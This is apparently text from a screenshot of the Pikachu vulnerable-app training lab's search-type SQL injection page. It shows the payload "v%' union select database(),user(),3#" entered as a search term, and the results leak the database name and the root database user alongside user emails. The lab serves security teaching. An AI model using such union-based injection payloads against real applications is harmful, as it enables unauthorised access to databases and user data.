 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有v%' union select database(),user(),3#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：pikachu
uid:root@localhost
email is: 3